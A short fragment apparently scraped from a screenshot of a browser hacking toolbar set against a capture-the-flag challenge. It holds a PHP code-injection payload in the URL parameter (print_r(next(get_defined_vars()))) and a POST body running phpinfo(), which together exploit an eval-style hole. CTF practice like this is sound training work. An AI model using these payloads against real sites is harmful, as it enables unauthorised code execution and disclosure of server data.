 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://afb64109-03cc-4d87-8d58-30aeb862134e.challenge.ctf.show/?c=print_r(next(get_defined_vars()));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();